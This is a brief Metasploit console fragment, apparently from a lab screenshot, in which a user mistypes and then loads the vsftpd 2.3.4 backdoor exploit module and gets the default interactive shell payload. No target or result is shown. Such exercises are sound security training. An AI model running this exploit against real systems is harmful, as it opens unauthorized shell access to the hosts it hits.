 msf6 > use exploit/unix/ftp/vsfptd_234_backdoor
[-] No results from search
[-] Failed to load module: exploit/unix/ftp/vsfptd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact